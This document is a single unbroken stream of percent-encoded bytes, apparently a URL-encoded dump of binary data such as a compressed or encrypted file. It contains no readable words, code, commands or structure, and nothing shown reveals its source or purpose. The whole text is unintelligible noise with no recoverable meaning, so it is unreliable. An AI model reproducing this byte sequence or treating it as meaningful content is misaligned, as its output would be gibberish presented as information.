%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE